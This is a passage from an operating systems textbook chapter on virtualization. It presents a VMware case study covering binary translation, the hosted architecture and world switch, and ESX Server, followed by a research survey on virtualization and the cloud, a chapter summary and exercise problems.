a new server for every new task or application that they had to run in the data center. The result was that the infrastructure was very inefficiently utilized: servers at
the time were typically used at 10% of their capacity (during peaks). With ESX
Server, IT administrators could consolidate many independent virtual machines
into a single server, saving time, money, rack space, and electrical power.
In 2002, VMware introduced its first management solution for ESX Server,
originally called Virtual Center, and today called vSphere. It provided a single
point of management for a cluster of servers running virtual machines: an IT
administrator could now simply log into the Virtual Center application and control,
monitor, or provision thousands of virtual machines running throughout the enterprise. With Virtual Center came another innovation, VMotion (Nelson et al.,
2005), which allowed the live migration of a running virtual machine over the network. For the first time, an IT administrator could move a running computer from
one location to another without having to reboot the operating system, restart
applications, or even lose network connections.

SEC. 7.11

CASE STUDY: VMWARE

509

7.11.2 VMware Workstation
VMware Workstation was the first virtualization product for 32-bit x86 computers. The subsequent adoption of virtualization had a profound impact on the
industry and on the computer science community: in 2009, the ACM awarded its
authors the ACM Software System Award for VMware Workstation 1.0 for
Linux. The original VMware Workstation is described in a detailed technical article (Bugnion et al., 2012). Here we provide a summary of that paper.
The idea was that a virtualization layer could be useful on commodity platforms built from x86 CPUs and primarily running the Microsoft Windows operating systems (a.k.a. the WinTel platform). The benefits of virtualization could help
address some of the known limitations of the WinTel platform, such as application
interoperability, operating system migration, reliability, and security. In addition,
virtualization could easily enable the coexistence of operating system alternatives,
in particular, Linux.
Although there existed decades’ worth of research and commercial development of virtualization technology on mainframes, the x86 computing environment
was sufficiently different that new approaches were necessary. For example, mainframes were vertically integrated, meaning that a single vendor engineered the
hardware, the hypervisor, the operating systems, and most of the applications.
In contrast, the x86 industry was (and still is) disaggregated into at least four
different categories: (a) Intel and AMD make the processors; (b) Microsoft offers
Windows and the open source community offers Linux; (c) a third group of companies builds the I/O devices and peripherals and their corresponding device drivers; and (d) a fourth group of system integrators such as HP and Dell put together
computer systems for retail sale. For the x86 platform, virtualization would first
need to be inserted without the support of any of these industry players.
Because this disaggregation was a fact of life, VMware Workstation differed
from classic virtual machine monitors that were designed as part of single-vendor
architectures with explicit support for virtualization. Instead, VMware Workstation
was designed for the x86 architecture and the industry built around it. VMware
Workstation addressed these new challenges by combining well-known virtualiza4G tion techniques, techniques from other domains, and new techniques into a
single solution.
We now discuss the specific technical challenges in building VMware Workstation.

7.11.3 Challenges in Bringing Virtualization to the x86
Recall our definition of hypervisors and virtual machines: hypervisors apply
the well-known principle of adding a level of indirection to the domain of computer hardware. They provide the abstraction of virtual machines: multiple copies
of the raw underlying hardware, each running an independent operating system

510

VIRTUALIZATION AND THE CLOUD

CHAP. 7

instance. The virtual machines are isolated from other virtual machines, appear
each as a duplicate of the underlying hardware, and ideally run with the same
speed as the real machine. VMware adapted these core attributes of a virtual
machine to an x86-based target platform as follows:
1. Compatibility. The notion of an ‘‘essentially identical environment’’
meant that any x86 operating system, and all of its applications,
would be able to run without modifications as a virtual machine. A
hypervisor needed to provide sufficient compatibility at the hardware
level such that users could run whichever operating system (down to
the update and patch version) they wished to install within a particular
virtual machine, without restrictions.
2. Performance. The overhead of the hypervisor had to be sufficiently
low that users could use a virtual machine as their primary work environment. As a goal, the designers of VMware aimed to run relevant
workloads at near native speeds, and in the worst case to run them on
then-current processors with the same performance as if they were
running natively on the immediately prior generation of processors.
This was based on the observation that most x86 software was not
designed to run only on the latest generation of CPUs.
3. Isolation. A hypervisor had to guarantee the isolation of the virtual
machine without making any assumptions about the software running
inside. That is, a hypervisor needed to be in complete control of
resources. Software running inside virtual machines had to be prevented from any access that would allow it to subvert the hypervisor.
Similarly, a hypervisor had to ensure the privacy of all data not
belonging to the virtual machine. A hypervisor had to assume that the
guest operating system could be infected with unknown, malicious
code (a much bigger concern today than during the mainframe era).
There was an inevitable tension between these three requirements. For example, total compatibility in certain areas might lead to a prohibitive impact on performance, in which case VMware’s designers had to compromise. However, they
ruled out any trade-offs that might compromise isolation or expose the hypervisor
to attacks by a malicious guest. Overall, four major challenges emerged:
1. The x86 architecture was not virtualizable. It had virtualization-sensitive, nonprivileged instructions, which violated the Popek
and Goldberg criteria for strict virtualization. For example, the POPF
instruction has a different (yet nontrapping) semantics depending on
whether the currently running software is allowed to disable interrupts
or not. This ruled out the traditional trap-and-emulate approach to virtualization. Even engineers from Intel Corporation were convinced
their processors could not be virtualized in any practical sense.

SEC. 7.11

CASE STUDY: VMWARE

511

2. The x86 architecture was of daunting complexity. The x86 architecture was a notoriously complicated CISC architecture, including
legacy support for multiple decades of backward compatibility. Over
the years, it had introduced four main modes of operations (real, protected, v8086, and system management), each of which enabled in
different ways the hardware’s segmentation model, paging mechanisms, protection rings, and security features (such as call gates).
3. x86 machines had diverse peripherals. Although there were only
two major x86 processor vendors, the personal computers of the time
could contain an enormous variety of add-in cards and devices, each
with their own vendor-specific device drivers. Virtualizing all these
peripherals was infeasible. This had two implications: it applied to
both the front end (the virtual hardware exposed in the virtual machines) and the back end (the real hardware that the hypervisor needed to be able to control) of peripherals.
4. Need for a simple user experience. Classic hypervisors were installed in the factory, similar to the firmware found in today’s computers.
Since VMware was a startup, its users would have to add the hypervisors to existing systems after the fact. VMware needed a software delivery model with an easy installation procedure to speed-up adoption.

7.11.4 VMware Workstation: Solution Overview
This section describes at a high level how VMware Workstation addressed the
challenges mentioned in the previous section.
VMware Workstation is a type 2 hypervisor that consists of distinct modules.
One important module is the VMM, which is responsible for executing the virtual
machine’s instructions. A second important module is the VMX, which interacts
with the host operating system.
The section covers first how the VMM solves the nonvirtualizability of the x86
architecture. Then, we describe the operating system-centric strategy used by the
designers throughout the development phase. Next, we look at the design of the
virtual hardware platform, which addresses half of the peripheral diversity challenge. Finally, we discuss the role of the host operating system, in particular the
interaction between the VMM and VMX components.
Virtualizing the x86 Architecture
The VMM runs the actual virtual machine; it enables it to make forward
progress. A VMM built for a virtualizable architecture uses a technique known as
trap-and-emulate to execute the virtual machine’s instruction sequence directly, but

512

VIRTUALIZATION AND THE CLOUD

CHAP. 7

safely, on the hardware. When this is not possible, one approach is to specify a virtualizable subset of the processor architecture, and port the guest operating systems
to that newly defined platform. This technique is known as paravirtualization
(Barham et al., 2003; Whitaker et al., 2002) and requires source-code level modifications of the operating system. Put bluntly, paravirtualization modifies the guest
to avoid doing anything that the hypervisor cannot handle. Paravirtualization was
infeasible at VMware because of the compatibility requirement and the need to run
operating systems whose source code was not available, in particular Windows.
An alternative would have been to employ an all-emulation approach. In this,
the instructions of the virtual machines are emulated by the VMM on the hardware
(rather than directly executed). This can be quite efficient; prior experience with
the SimOS (Rosenblum et al., 1997) machine simulator showed that the use of
techniques such as dynamic binary translation running in a user-level program
could limit overhead of complete emulation to a factor-of-five slowdown. Although
this is quite efficient, and certainly useful for simulation purposes, a factor-of-five
slowdown was clearly inadequate and would not meet the desired performance
requirements.
The solution to this problem combined two key insights. First, although trapand-emulate direct execution could not be used to virtualize the entire x86 architecture all the time, it could actually be used some of the time. In particular, it
could be used during the execution of application programs, which accounted for
most of the execution time on relevant workloads. The reasons is that these virtualization sensitive instructions are not sensitive all the time; rather they are sensitive only in certain circumstances. For example, the POPF instruction is virtualization-sensitive when the software is expected to be able to disable interrupts
(e.g., when running the operating system), but is not virtualization-sensitive when
software cannot disable interrupts (in practice, when running nearly all user-level
applications).
Figure 7-8 shows the modular building blocks of the original VMware VMM.
We see that it consists of a direct-execution subsystem, a binary translation subsystem, and a decision algorithm to determine which subsystem should be used. Both
subsystems rely on some shared modules, for example to virtualize memory
through shadow page tables, or to emulate I/O devices.
The direct-execution subsystem is preferred, and the dynamic binary translation subsystem provides a fallback mechanism whenever direct execution is not
possible. This is the case for example whenever the virtual machine is in such a
state that it could issue a virtualization-sensitive instruction. Therefore, each
subsystem constantly reevaluates the decision algorithm to determine whether a
switch of subsystems is possible (from binary translation to direct execution) or
necessary (from direct execution to binary translation). This algorithm has a number of input parameters, such as the current execution ring of the virtual machine,
whether interrupts can be enabled at that level, and the state of the segments. For
example, binary translation must be used if any of the following is true:

SEC. 7.11

CASE STUDY: VMWARE

513

VMM
Decision
Alg.
Direct Execution

Binary translation

Shared modules
(shadow MMU, I/O handling, …)

Figure 7-8. High-level components of the VMware virtual machine monitor (in
the absence of hardware support).

1. The virtual machine is currently running in kernel mode (ring 0 in the
x86 architecture).
2. The virtual machine can disable interrupts and issue I/O instructions
(in the x86 architecture, when the I/O privilege level is set to the ring
level).
3. The virtual machine is currently running in real mode, a legacy 16-bit
execution mode used by the BIOS among other things.
The actual decision algorithm contains a few additional conditions. The details
can be found in Bugnion et al. (2012). Interestingly, the algorithm does not depend
on the instructions that are stored in memory and may be executed, but only on the
value of a few virtual registers; therefore, it can be evaluated very efficiently in just
a handful of instructions.
The second key insight was that by properly configuring the hardware, particularly using the x86 segment protection mechanisms carefully, system code under
dynamic binary translation could also run at near-native speeds. This is very different than the factor-of-five slowdown normally expected of machine simulators.
The difference can be explained by comparing how a dynamic binary translator
converts a simple instruction that accesses memory. To emulate such an instruction
in software, a classic binary translator emulating the full x86 instruction-set architecture would have to first verify whether the effective address is within the range
of the data segment, then convert the address into a physical address, and finally to
copy the referenced word into the simulated register. Of course, these various steps
can be optimized through caching, in a way very similar to how the processor
cached page-table mappings in a translation-lookaside buffer. But even such optimizations would lead to an expansion of individual instructions into an instruction
sequence.
The VMware binary translator performs none of these steps in software.
Instead, it configures the hardware so that this simple instruction can be reissued

514

VIRTUALIZATION AND THE CLOUD

CHAP. 7

with the identical instruction. This is possible only because the VMware VMM (of
which the binary translator is a component) has previously configured the hardware to match the exact specification of the virtual machine: (a) the VMM uses
shadow page tables, which ensures that the memory management unit can be used
directly (rather than emulated) and (b) the VMM uses a similar shadowing
approach to the segment descriptor tables (which played a big role in the 16-bit and
32-bit software running on older x86 operating systems).
There are, of course, complications and subtleties. One important aspect of the
design is to ensure the integrity of the virtualization sandbox, that is, to ensure that
no software running inside the virtual machine (including malicious software) can
tamper with the VMM. This problem is generally known as software fault isolation and adds run-time overhead to each memory access if the solution is implemented in software. Here also, the VMware VMM uses a different, hardware-based
approach. It splits the address space into two disjoint zones. The VMM reserves
for its own use the top 4 MB of the address space. This frees up the rest (that is,
4 GB 4 MB, since we are talking about a 32-bit architecture) for the use by the
virtual machine. The VMM then configures the segmentation hardware so that no
virtual machine instructions (including ones generated by the binary translator) can
ever access the top 4-MB region of the address space.
A Guest Operating System Centric Strategy
Ideally, a VMM should be designed without worrying about the guest operating system running in the virtual machine, or how that guest operating system configures the hardware. The idea behind virtualization is to make the virtual machine
interface identical to the hardware interface so that all software that runs on the
hardware will also run in a virtual machine. Unfortunately, this approach is practical only when the architecture is virtualizable and simple. In the case of x86, the
overwhelming complexity of the architecture was clearly a problem.
The VMware engineers simplified the problem by focusing only on a selection
of supported guest operating systems. In its first release, VMware Workstation supported officially only Linux, Windows 3.1, Windows 95/98, and Windows NT as
guest operating systems. Over the years, new operating systems were added to the
list with each revision of the software. Nevertheless, the emulation was good
enough that it ran some unexpected operating systems, such as MINIX 3, perfectly,
right out of the box.
This simplification did not change the overall design—the VMM still provided
a faithful copy of the underlying hardware, but it helped guide the development
process. In particular, engineers had to worry only about combinations of features
that were used in practice by the supported guest operating systems.
For example, the x86 architecture contains four privilege rings in protected
mode (ring 0 to ring 3) but no operating system uses ring 1 or ring 2 in practice
(save for OS/2, a long-dead operating system from IBM). So rather than figure out

SEC. 7.11

CASE STUDY: VMWARE

515

how to correctly virtualize ring 1 and ring 2, the VMware VMM simply had code
to detect if a guest was trying to enter into ring 1 or ring 2, and, in that case, would
stop execution of the virtual machine. This not only removed unnecessary code,
but more importantly it allowed the VMware VMM to assume that ring 1 and ring
2 would never be used by the virtual machine, and therefore that it could use these
rings for its own purposes. In fact, the VMware VMM’s binary translator runs at
ring 1 to virtualize ring 0 code.
The Virtual Hardware Platform
So far, we have primarily discussed the problem associated with the virtualization of the x86 processor. But an x86-based computer is much more than its
processor. It also has a chipset, some firmware, and a set of I/O peripherals to control disks, network cards, CD-ROM, keyboard, etc.
The diversity of I/O peripherals in x86 personal computers made it impossible
to match the virtual hardware to the real, underlying hardware. Whereas there were
only a handful of x86 processor models in the market, with only minor variations
in instruction-set level capabilities, there were thousands of I/O devices, most of
which had no publicly available documentation of their interface or functionality.
VMware’s key insight was to not attempt to have the virtual hardware match the
specific underlying hardware, but instead have it always match some configuration
composed of selected, canonical I/O devices. Guest operating systems then used
their own existing, built-in mechanisms to detect and operate these (virtual) devices.
The virtualization platform consisted of a combination of multiplexed and
emulated components. Multiplexing meant configuring the hardware so it can be
directly used by the virtual machine, and shared (in space or time) across multiple
virtual machines. Emulation meant exporting a software simulation of the selected,
canonical hardware component to the virtual machine. Figure 7-9 illustrates that
VMware Workstation used multiplexing for processor and memory and emulation
for everything else.
For the multiplexed hardware, each virtual machine had the illusion of having
one dedicated CPU and a configurable, but a fixed amount of contiguous RAM
starting at physical address 0.
Architecturally, the emulation of each virtual device was split between a frontend component, which was visible to the virtual machine, and a back-end component, which interacted with the host operating system (Waldspurger and Rosenblum, 2012). The front-end was essentially a software model of the hardware device that could be controlled by unmodified device drivers running inside the virtual machine. Regardless of the specific corresponding physical hardware on the
host, the front end always exposed the same device model.
For example, the first Ethernet device front end was the AMD PCnet ‘‘Lance’’
chip, once a popular 10-Mbps plug-in board on PCs, and the back end provided

516

Emulated

Multiplexed

VIRTUALIZATION AND THE CLOUD

CHAP. 7

Virtual Hardware (front end)

Back end

1 virtual x86 CPU, with the same
instruction set extensions as the
underlying hardware CPU

Scheduled by the host operating system on
either a uniprocessor or multiprocessor host

Up to 512 MB of contiguous DRAM

Allocated and managed by the host OS
(page-by-page)

PCI Bus

Fully emulated compliant PCI bus

4x IDE disks
7x Buslogic SCSI Disks

Virtual disks (stored as files) or direct access
to a given raw device

1x IDE CD-ROM

ISO image or emulated access to the real
CD-ROM

2x 1.44 MB floppy drives

Physical floppy or floppy image

1x VMware graphics card with VGA
and SVGA support

Ran in a window and in full-screen mode.
SVGA required VMware SVGA guest driver

2x serial ports COM1 and COM2

Connect to host serial port or a file

1x printer (LPT)

Can connect to host LPT port

1x keyboard (104-key)

Fully emulated; keycode events are generated when they are received by the VMware
application

1x PS-2 mouse

Same as keyboard

3x AMD Lance Ethernet cards

Bridge mode and host-only modes

1x Soundblaster

Fully emulated

Figure 7-9. Virtual hardware configuration options of the early VMware
Workstation, ca. 2000.

network connectivity to the host’s physical network. Ironically, VMware kept supporting the PCnet device long after physical Lance boards were no longer available, and actually achieved I/O that was orders of magnitude faster than 10 Mbps
(Sugerman et al., 2001). For storage devices, the original front ends were an IDE
controller and a Buslogic Controller, and the back end was typically either a file in
the host file system, such as a virtual disk or an ISO 9660 image, or a raw resource
such as a drive partition or the physical CD-ROM.
Splitting front ends from back ends had another benefit: a VMware virtual
machine could be copied from computer to another computer, possibly with different hardware devices. Yet, the virtual machine would not have to install new device drivers since it only interacted with the front-end component. This attribute,
called hardware-independent encapsulation, has a huge benefit today in server
environments and in cloud computing. It enabled subsequent innovations such as
suspend/resume, checkpointing, and the transparent migration of live virtual
machines across physical boundaries (Nelson et al., 2005). In the cloud, it allows

SEC. 7.11

CASE STUDY: VMWARE

517

customers to deploy their virtual machines on any available server, without having
to worry of the details of the underlying hardware.
The Role of the Host Operating System
The final critical design decision in VMware Workstation was to deploy it ‘‘on
top’’ of an existing operating system. This classifies it as a type 2 hypervisor. The
choice had two main benefits.
First, it would address the second part of peripheral diversity challenge.
VMware implemented the front-end emulation of the various devices, but relied on
the device drivers of the host operating system for the back end. For example,
VMware Workstation would read or write a file in the host file system to emulate a
virtual disk device, or draw in a window of the host’s desktop to emulate a video
card. As long as the host operating system had the appropriate drivers, VMware
Workstation could run virtual machines on top of it.
Second, the product could install and feel like a normal application to a user,
making adoption easier. Like any application, the VMware Workstation installer
simply writes its component files onto an existing host file system, without perturbing the hardware configuration (no reformatting of a disk, creating of a disk
partition, or changing of BIOS settings). In fact, VMware Workstation could be
installed and start running virtual machines without requiring even rebooting the
host operating system, at least on Linux hosts.
However, a normal application does not have the necessary hooks and APIs
necessary for a hypervisor to multiplex the CPU and memory resources, which is
essential to provide near-native performance. In particular, the core x86 virtualization technology described above works only when the VMM runs in kernel
mode and can furthermore control all aspects of the processor without any restrictions. This includes the ability to change the address space (to create shadow page
tables), to change the segment tables, and to change all interrupt and exception
handlers.
A device driver has more direct access to the hardware, in particular if it runs
in kernel mode. Although it could (in theory) issue any privileged instructions, in
practice a device driver is expected to interact with its operating system using welldefined APIs, and does not (and should never) arbitrarily reconfigure the hardware.
And since hypervisors call for a massive reconfiguration of the hardware (including the entire address space, segment tables, exception and interrupt handlers), running the hypervisor as a device driver was also not a realistic option.
Since none of these assumptions are supported by host operating systems, running the hypervisor as a device driver (in kernel mode) was also not an option.
These stringent requirements led to the development of the VMware Hosted
Architecture. In it, as shown in Fig. 7-10, the software is broken into three separate and distinct components.

518

VIRTUALIZATION AND THE CLOUD

VMX

Host OS

Virtual Machine

write()

User mode

Any
Proc.

CHAP. 7

(v)

VMM
Driver

scsi

world
switch
(ii)

int handler
CPU

(iii)

IDTR

Host OS Context

VMM
int handler

(iv)
(i)

Kernel mode

fs

Disk

VMM Context

Figure 7-10. The VMware Hosted Architecture and its three components: VMX,
VMM driver, and VMM.

These components each have different functions and operate independently
from one another:
1. A user-space program (the VMX) which the user perceives to be the
VMware program. The VMX performs all UI functions, starts the virtual machine, and then performs most of the device emulation (front
end), and makes regular system calls to the host operating system for
the back end interactions. There is typically one multithreaded VMX
process per virtual machine.
2. A small kernel-mode device driver (the VMX driver), which gets
installed within the host operating system. It is used primarily to
allow the VMM to run by temporarily suspending the entire host
operating system. There is one VMX driver installed in the host operating system, typically at boot time.
3. The VMM, which includes all the software necessary to multiplex the
CPU and the memory, including the exception handlers, the trap-andemulate handlers, the binary translator, and the shadow paging module. The VMM runs in kernel mode, but it does not run in the context
of the host operating system. In other words, it cannot rely directly on
services offered by the host operating system, but it is also not constrained by any rules or conventions imposed by the host operating
system. There is one VMM instance for each virtual machine, created
when the virtual machine starts.

SEC. 7.11

CASE STUDY: VMWARE

519

VMware Workstation appears to run on top of an existing operating system,
and, in fact, its VMX does run as a process of that operating system. However, the
VMM operates at system level, in full control of the hardware, and without
depending on any way on the host operating system. Figure 7-10 shows the relationship between the entities: the two contexts (host operating system and VMM)
are peers to each other, and each has a user-level and a kernel component. When
the VMM runs (the right half of the figure), it reconfigures the hardware, handles
all I/O interrupts and exceptions, and can therefore safely temporarily remove the
host operating system from its virtual memory. For example, the location of the
interrupt table is set within the VMM by assigning the IDTR register to a new
address. Conversely, when the host operating system runs (the left half of the figure), the VMM and its virtual machine are equally removed from its virtual memory.
This transition between these two totally independent system-level contexts is
a world switch. The name itself emphasizes that everything about the software
changes during a world switch, in contrast with the regular context switch implemented by an operating system. Figure 7-11 shows the difference between the
two. The regular context switch between processes ‘‘A’’ and ‘‘B’’ swaps the user
portion of the address space and the registers of the two processes, but leaves a
number of critical system resources unmodified. For example, the kernel portion of
the address space is identical for all processes, and the exception handlers are also
not modified. In contrast, the world switch changes everything: the entire address
space, all exception handlers, privileged registers, etc. In particular, the kernel
address space of the host operating system is mapped only when running in the
host operating system context. After the world switch into the VMM context, it has
been removed from the address space altogether, freeing space to run both the
VMM and the virtual machine. Although this sounds complicated, this can be
implemented quite efficiently and takes only 45 x86 machine-language instructions
to execute.
The careful reader will have wondered: what of the guest operating system’s
kernel address space? The answer is simply that it is part of the virtual machine
address space, and is present when running in the VMM context. Therefore, the
guest operating system can use the entire address space, and in particular the same
locations in virtual memory as the host operating system. This is very specifically
what happens when the host and guest operating systems are the same (e.g., both
are Linux). Of course, this all ‘‘just works’’ because of the two independent contexts and the world switch between the two.
The same reader will then wonder: what of the VMM area, at the very top of
the address space? As we discussed above, it is reserved for the VMM itself, and
those portions of the address space cannot be directly used by the virtual machine.
Luckily, that small 4-MB portion is not frequently used by the guest operating systems since each access to that portion of memory must be individually emulated
and induces noticeable software overhead.

520

VIRTUALIZATION AND THE CLOUD

CHAP. 7

Normal
Context Switch

Process
A

A (user-space)

Kernel Address space

Process
B

B (user-space)

Kernel Address space

VMware
World Switch

Linear Address space

Host OS
Context

VMX (user-space)

Kernel Address space (host OS)

VMM
Context

Virtual Machine

VMM

Figure 7-11. Difference between a normal context switch and a world switch.

Going back to Fig. 7-10: it further illustrates the various steps that occur when
a disk interrupt happens while the VMM is executing (step i). Of course, the
VMM cannot handle the interrupt since it does not have the back-end device driver.
In (ii), the VMM does a world switch back to the host operating system. Specifically, the world-switch code returns control to the VMware driver, which in (iii)
emulates the same interrupt that was issued by the disk. So in step (iv), the interrupt handler of the host operating system runs through its logic, as if the disk interrupt had occurred while the VMware driver (but not the VMM!) was running.
Finally, in step (v), the VMware driver returns control to the VMX application. At
this point, the host operating system may choose to schedule another process, or
keep running the VMware VMX process. If the VMX process keeps running, it
will then resume execution of the virtual machine by doing a special call into the
device driver, which will generate a world switch back into the VMM context. As
you see, this is a neat trick that hides the entire VMM and virtual machine from the
host operating system. More importantly, it provides the VMM complete freedom
to reprogram the hardware as it sees fit.

7.11.5 The Evolution of VMware Workstation
The technology landscape has changed dramatically in the decade following
the development of the original VMware Virtual Machine Monitor.
The hosted architecture is still used today for state-of-the-art interactive hypervisors such as VMware Workstation, VMware Player, and VMware Fusion (the
product aimed at Apple macOS host operating systems), and even in VMware’s
product aimed at cell phones (Barr et al., 2010). The world switch, and its ability to
separate the host operating system context from the VMM context, remains the
foundational mechanism of VMware’s hosted products today. Although the implementation of the world switch has evolved through the years, for example, to

SEC. 7.11

CASE STUDY: VMWARE

521

support 64-bit systems, the fundamental idea of having totally separate address
spaces for the host operating system and the VMM remains valid today.
In contrast, the approach to the virtualization of the x86 architecture changed
rather dramatically with the introduction of hardware-assisted virtualization. Hardware-assisted virtualizations, such as Intel VT-x and AMD-v were introduced in
two phases. The first phase, starting in 2005, was designed with the explicit purpose of eliminating the need for either paravirtualization or binary translation
(Uhlig et al., 2005). Starting in 2007, the second phase provided hardware support
in the MMU in the form of nested page tables. This eliminated the need to maintain shadow page tables in software. Today, VMware’s hypervisors mostly uses a
hardware-based, trap-and-emulate approach (as formalized by Popek and Goldberg
four decades earlier) whenever the processor supports both virtualization and
nested page tables.
The emergence of hardware support for virtualization had a significant impact
on VMware’s guest operating system centric-strategy. In the original VMware
Workstation, the strategy was used to dramatically reduce implementation complexity at the expense of compatibility with the full architecture. Today, full architectural compatibility is expected due to hardware support. The current VMware
guest operating system-centric strategy focuses on performance optimizations for
selected guest operating systems.

7.11.6 ESX Server: VMware’s type 1 Hypervisor
In 2001, VMware released a different product, called ESX Server, aimed at the
server marketplace. Here, VMware’s engineers took a different approach: rather
than creating a type 2 solution running on top of a host operating system, they decided to build a type 1 solution that would run directly on the hardware.
Figure 7-12 shows the high-level architecture of ESX Server. It combines an
existing component, the VMM, with a true hypervisor running directly on the bare
metal. The VMM performs the same function as in VMware Workstation, which is
to run the virtual machine in an isolated environment that is a duplicate of the x86
architecture. As a matter of fact, the VMMs used in the two products use the same
source code base, and they are largely identical. The ESX hypervisor replaces the
host operating system. But rather than implementing the full functionality expected
of an operating system, its only goal is to run the various VMM instances and to
efficiently manage the physical resources of the machine. ESX Server therefore
contains the usual subsystem found in an operating system, such as a CPU scheduler, a memory manager, and an I/O subsystem, with each subsystem optimized to
run virtual machines.
The absence of a host operating system required VMware to directly address
the issues of peripheral diversity and user experience described earlier. For peripheral diversity, VMware restricted ESX Server to run only on well-known and certified server platforms, for which it had device drivers. As for the user experience,

522

ESX

VIRTUALIZATION AND THE CLOUD

CHAP. 7

VM

VM

VM

VM

VMM

VMM

VMM

VMM

ESX hypervisor
x86

Figure 7-12. ESX Server: VMware’s type 1 hypervisor.

ESX Server (unlike VMware Workstation) required users to install a new system
image on a boot partition.
Despite the drawbacks, the trade-off made sense for dedicated deployments of
virtualization in data centers, consisting of hundreds or thousands of physical servers, and often (many) thousands of virtual machines. Such deployments are
sometimes referred today as private clouds. There, the ESX Server architecture
provides substantial benefits in terms of performance, scalability, manageability,
and features. For example:
1. The CPU scheduler ensures that each virtual machine gets a fair share
of the CPU (to avoid starvation). It is also designed so that the different virtual CPUs of a given multiprocessor virtual machine are
scheduled at the same time.
2. The memory manager is optimized for scalability, in particular to run
virtual machines efficiently even when they need more memory than
is actually available on the computer. To achieve this result, ESX Server first introduced the notion of ballooning and transparent page
sharing for virtual machines (Waldspurger, 2002).
3. The I/O subsystem is optimized for performance. Although VMware
Workstation and ESX Server often share the same front-end emulation components, the back ends are totally different. In the VMware
Workstation case, all I/O flows through the host operating system and
its API, which often adds overhead. This is particularly true in the
case of networking and storage devices. With ESX Server, these device drivers run directly within the ESX hypervisor, without requiring
a world switch.
4. The back ends also typically relied on abstractions provided by the
host operating system. For example, VMware Workstation stores virtual machine images as regular (but very large) files on the host file
system. In contrast, ESX Server has VMFS (Vaghani, 2010), a file

SEC. 7.11

CASE STUDY: VMWARE

523

system optimized specifically to store virtual machine images and
ensure high I/O throughput. This allows for extreme levels of performance. For example, VMware demonstrated back in 2011 that a
single ESX Server could issue 1 million disk operations per second
(VMware, 2011).
5. ESX Server made it easy to introduce new capabilities, which
required the tight coordination and specific configuration of multiple
components of a computer. For example, ESX Server introduced
VMotion, the first virtualization solution that could migrate a live virtual machine from one machine running ESX Server to another machine running ESX Server, while it was running. This achievement
required the coordination of the memory manager, the CPU scheduler,
and the networking stack.
Over the years, new features were added to ESX Server. ESX Server evolved
into ESXi, a small-footprint alternative that is sufficiently small in size to be
preinstalled in the firmware of servers. Today, ESXi is VMware’s most important
product and serves as the foundation of the vSphere suite.

7.12 RESEARCH ON VIRTUALIZATION AND THE CLOUD
Virtualization technology and cloud computing are both extremely active
research areas. The research produced in these fields is way too much to enumerate. Each has multiple research conferences. For instance, the Virtual Execution
Environments (VEE) conference focuses on virtualization in the broadest sense.
You will find papers on migration deduplication, scaling out, and so on. Likewise,
the ACM Symposium on Cloud Computing (SOCC) is one of the best-known
venues on cloud computing. Papers in SOCC include work on fault resilience,
scheduling of data center workloads, management and debugging in clouds.
Hardware support for virtualization is now present in nearly all relevant CPU
architectures, restoring the Popek and Goldberg architectural principles into practice. Notably, ARM added a new privilege level ‘‘EL2’’ to support hardware virtualization in ARMv8. In mobile platforms, virtualization is often deployed with
another hardware feature called TrustZone to allow a ‘‘secure’’ virtual machine to
co-exist with the main operating environment (Dall et al., 2016).
Security is perpetually a hot topic for research (Dai et al., 2020; Trach et al.,
2020), as is reducing energy usage (Kaffes et al., 2020). With so many data centers
now using virtualization technology, the networks connecting these machines are
also a major subject of research (Alvarez et al., 2020).
One of the nice things about virtualization hardware is that untrusted code can
get direct but safe access to hardware features like page tables, and tagged TLBs.
With this in mind, the Dune project (Belay, 2012) did not aim to provide a machine
abstraction, but rather a process abstraction. The process is able to enter Dune

524

VIRTUALIZATION AND THE CLOUD

CHAP. 7

mode, an irreversible transition that gives it access to the low-level hardware.
Nevertheless, it is still a process and able to talk to and rely on the kernel. The only
difference that it uses the VMCALL instruction to make a system call. The Dune
approach was later used for research in dataplane operating systems such as IX
(Belay, 2017) and finally adapted as the foundation for Google’s container solution
gVisor (Young, 2019).
Speaking of containers, the cloud is seeing a shift from being a platform for
tenants to run virtual machines (specified by a virtual disk image) to a platform
used by tenants to run containers specified as Dockerfiles and coordinated by
orchestrators such as Kubernetes. Often, the container runs within a virtual machine but the guest operating system is now run by the cloud provider. The latest
trend, called ‘‘serverless’’, further decouples the application logic from its environment (Shahrad et al., 2020). The idea here is to allow a service to be automatically
spun up to serve a single function (an RPC over HTTPS) without managing any
aspect of its operating system environment. Amazon calls its serverless technology firecracker (Barr, 2018) and Google calls it gVisor (Young, 2019). Serverless
computing has gained even more popularity with the adoption of the Function-as-a-Service (FAAS) model (Kim and Lee, 2019). Of course, the operating
system and indeed the server both still exist in serverless operations. But they are
hidden from the developer.
The cloud is therefore much more complex than it was in the beginning with
the original AWS EC2 model of virtual machines: networks are virtualized, and
applications are encapsulated into containers and serverless models that decouple
them from the underlying layers. The cloud is more complex, but also more powerful and central to nearly every computing organization. With this importance
comes another consideration: trust. Specifically, how much must a tenant trust the
cloud service provider ? The correct answer is obviously ‘‘as little as necessary.’’
To achieve this goal of minimal trust dependencies, Intel introduced SGX as
the first architectural extension for ‘‘confidential computing.’’ SGX creates
enclaves, which are isolated in hardware from the host operating system and other
applications, with the content of memory and registers cryptographically encrypted
by the hardware. In a way, technologies such as SGX are similar to virtualization
extensions: they create new ways for software to isolate itself from each other.
SGX has notably been used in research to run entire operating systems such as in
Haven (Baumann, 2015) or Linux containers such as in SCONE (Arnautov, 2016).

7.13 SUMMARY
Virtualization is the technique of simulating a computer, but with high performance. Typically one computer runs many virtual machines at the same time. This
technique is widely used in data centers to provide cloud computing. In this chapter we looked at how virtualization works, especially for paging, I/O, and multicore
systems. We also studied an example: VMWare.

SEC. 7.13

SUMMARY

525

PROBLEMS
1. Give a reason why a data center might be interested in virtualization.
2. Give a reason why a company might be interested in running a hypervisor on a
machine that has been in use for a while.
3. Give a reason why a software developer might use virtualization on a desktop machine
being used for development.
4. Give a reason why an individual at home might be interested in virtualization. Which
type of hypervisor would probably be best for a home user?
5. Why do you think virtualization took so long to become popular? After all, the key
paper was written in 1974 and IBM mainframes had the necessary hardware and software throughout the 1970s and beyond.
6. What are the three main requirements for designing hypervisors?
7. Name two kinds of instructions that are sensitive in the Popek and Goldberg sense.
8. Name three machine instructions that are not sensitive in the Popek and Goldberg
sense.
9. What is the difference between full virtualization and paravirtualization? Which do
you think is harder to do? Explain your answer.
10. Does it make sense to paravirtualize an operating system if the source code is available? What if it is not?
11. Consider a type 1 hypervisor that can support up to n virtual machines at the same
time. PCs can have a maximum of four disk primary partitions. Can n be larger than 4?
If so, where can the data be stored?
